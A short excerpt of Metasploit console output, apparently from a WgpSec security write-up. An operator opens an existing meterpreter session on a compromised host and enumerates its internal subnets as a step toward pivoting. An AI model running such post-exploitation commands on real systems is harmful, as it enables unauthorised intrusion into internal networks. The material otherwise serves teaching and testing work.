 msf6 exploit(multi/handler) > sessions 5
[*] Starting interaction with 5...
meterpreter > run get_local_subnets
WgpSec plat.wgpsec.org
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 172.16.115.0/255.255.255.0
Local subnet: 172.17.0.0/255.255.0.0
Local subnet: 172.18.0.0/255.255.0.0
Local subnet: 172.23.0.0/255.255.0.0
Local subnet: 172.27.0.0/255.255.0.0
WgpSec狼组安全团队
meterpreter >